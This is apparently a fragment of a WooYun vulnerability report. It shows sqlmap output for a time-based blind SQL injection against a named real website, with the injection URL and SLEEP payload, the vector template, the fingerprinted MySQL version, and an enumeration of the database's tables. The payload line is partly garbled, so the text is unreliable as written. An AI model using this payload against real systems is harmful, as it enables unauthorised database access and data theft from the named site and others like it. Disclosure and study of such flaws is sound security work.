 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://faq.cetools.cn:80/membersarticle_index/&membersarticleCategoryId=
LECT(SLEEP(5)))YJLD) AND 'dbBq'='dbBq.html
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME
---
[07:30:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[07:30:32] [INFO] fetching tables for database: 'NEWZADD2015052000001'
[07:30:32] [INFO] fetching number of tables for database 'NEWZADD2015052000001'
[07:30:32] [INFO] resumed: 180
[07:30:32] [DEBUG] performed 0 queries in 0.00 seconds
[07:30:32] [INFO] resumed: T_ADCATEGORY
[07:30:32] [DEBUG] performed 0 queries in 0.00 seconds
[07:30:32] [INFO] resumed: T_ADINFOS
[07:30:32] [DEBUG] performed 0 queries in 0.00 seconds
[07:30:32] [INFO] resumed: T_BINDWEB
[07:30:32] [DEBUG] performed 0 queries in 0.00 seconds
[07:30:32] [INFO] resumed: T_BIZREMIND
[07:30:32] [DEBUG] performed 0 queries in 0.00 seconds
[07:30:32] [INFO] resumed: T_CATEGORYRIGHT
[07:30:32] [DEBUG] performed 0 queries in 0.00 seconds
[07:30:32] [INFO] resumed: T_COLUMN
[07:30:32] [DEBUG] performed 0 queries in 0.00 seconds
www.wooyun.org